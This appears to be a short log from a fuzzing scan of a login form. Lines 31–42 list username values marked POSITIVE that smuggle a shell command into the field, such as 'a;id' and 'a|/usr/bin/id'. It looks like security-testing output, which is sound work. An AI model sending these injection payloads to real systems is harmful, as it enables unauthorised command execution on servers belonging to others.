 30
31 POSITIVE: {'username': '/usr/bin/id', 'password': 'silky'}
32 POSITIVE: {'username': 'id', 'password': 'silky'}
33 POSITIVE: {'username': 'ss;/usr/bin/id', 'password': 'silky'}
34 POSITIVE: {'username': 'a;id', 'password': 'silky'}
35 POSITIVE: {'username': 'a;id;', 'password': 'silky'}
36 POSITIVE: {'username': 'a|id', 'password': 'silky'}
37 POSITIVE: {'username': 'a|id', 'password': 'silky'}
38 POSITIVE: {'username': 'a;/usr/bin/id', 'password': 'silky'}
39 POSITIVE: {'username': 'a;/usr/bin/id;', 'password': 'silky'}
40 POSITIVE: {'username': 'a|/usr/bin/id', 'password': 'silky'}
41 POSITIVE: {'username': 'a|/usr/bin/id', 'password': 'silky'}
42 POSITIVE: {'username': '$;/usr/bin/id', 'password': 'silky'}
-:--- fuzzit-scan.txt All of 716 (23,0) Git:master (Text my-keys yas FlyC- Projectile[CT